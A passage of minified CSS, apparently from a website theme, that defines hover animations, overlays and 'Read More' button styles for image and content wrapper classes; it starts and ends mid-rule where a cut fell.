span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotate(0deg);-moz-transform:scale(.2) rotate(0deg);-ms-transform:scale(.2) rotate(0deg);-o-transform:scale(.2) rotate(0deg);transform:scale(.2) rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleAr span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(360deg);-moz-transform:scale(1) rotate(360deg);-ms-transform:scale(1) rotate(360deg);-o-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg)}.ImageWrapper:hover .StyleAr span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(360deg);-moz-transform:scale(1) rotate(360deg);-ms-transform:scale(1) rotate(360deg);-o-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg)}.ImageWrapper .StyleK span{position:absolute}.ImageWrapper .StyleK span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleK span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleK span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.ImageWrapper:hover .StyleK span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.ImageWrapper .StyleCa span{position:absolute}.ImageWrapper .StyleCa span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotateY(0deg);-moz-transform:scale(.2) rotateY(0deg);-ms-transform:scale(.2) rotateY(0deg);-o-transform:scale(.2) rotateY(0deg);transform:scale(.2) rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleCa span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotateY(0deg);-moz-transform:scale(.2) rotateY(0deg);-ms-transform:scale(.2) rotateY(0deg);-o-transform:scale(.2) rotateY(0deg);transform:scale(.2) rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleCa span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:scale(1) rotateY(360deg);-moz-transform:scale(1) rotateY(360deg);-ms-transform:scale(1) rotateY(360deg);-o-transform:scale(1) rotateY(360deg);transform:scale(1) rotateY(360deg)}.ImageWrapper:hover .StyleCa span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1) rotateY(360deg);-moz-transform:scale(1) rotateY(360deg);-ms-transform:scale(1) rotateY(360deg);-o-transform:scale(1) rotateY(360deg);transform:scale(1) rotateY(360deg)}.ImageWrapper .StyleSc span{position:absolute}.ImageWrapper .StyleSc span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSc span:nth-of-type(2){top:0;right:50%;left:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSc span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleSc span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSc span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSc span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleTi span{position:absolute}.ImageWrapper .StyleTi span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleTi span:nth-of-type(2){bottom:50%;top:50%;left:50%;right:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleTi span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleTi span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleTi span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper:hover .StyleTi span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleV span{position:absolute}.ImageWrapper .StyleV span:nth-of-type(1){top:0;left:50%;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s}.ImageWrapper .StyleV span:nth-of-type(2){top:0;left:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s}.ImageWrapper .StyleV span:nth-of-type(3){top:0;right:50%;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s}.ImageWrapper:hover .StyleV span:nth-of-type(1){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleV span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleV span:nth-of-type(3){top:50%;visibility:visible;opacity:1}.ImageWrapper .PStyleH{background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleH{opacity:.6;visibility:visible}.ImageWrapper .PStyleHe{position:absolute;background:url(../img/plus.png) no-repeat scroll center center/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:center center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleHe{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible}.ImageWrapper .PStyleLi{-webkit-transform:scale(.5) rotateY(180deg);-moz-transform:scale(.5) rotateY(180deg);-ms-transform:scale(.5) rotateY(180deg);-o-transform:scale(.5) rotateY(180deg);transform:scale(.5) rotateY(180deg);background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleLi{opacity:.6;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);visibility:visible}.ImageWrapper .PStyleBe{-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleBe{opacity:.6;-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg);visibility:visible}.ImageWrapper .PStyleB{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top left;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleB{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleC{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top right;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleC{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleN{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom right;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleN{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleO{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom left;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleO{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleF{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleF{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleNe{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleNe{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ContentWrapperH .ContentH{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperH:hover .ContentH{opacity:1;visibility:visible}.ContentWrapperH .ContentH .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperH .ContentH .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperH .ContentH .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperH .ContentH .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperH .ContentH .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperHe .ContentHe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperHe:hover .ContentHe{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ContentWrapperHe .ContentHe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperHe .ContentHe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperHe .ContentHe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperHe .ContentHe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperHe .ContentHe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperLi img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperLi:hover img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.ContentWrapperLi .ContentLi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperLi:hover .ContentLi{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ContentWrapperLi .ContentLi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperLi .ContentLi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperLi .ContentLi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperLi .ContentLi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperLi .ContentLi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperBe img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:1}.ContentWrapperBe:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0}.ContentWrapperBe .ContentBe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperBe:hover .ContentBe{opacity:1;visibility:visible}.ContentWrapperBe .ContentBe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperBe .ContentBe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperBe .ContentBe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperBe .ContentBe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperBe .ContentBe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperB img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperB:hover img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ContentWrapperB .ContentB{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperB:hover .ContentB{opacity:1;visibility:visible;top:0}.ContentWrapperB .ContentB .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperB .ContentB .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperB .ContentB .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperB .ContentB .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 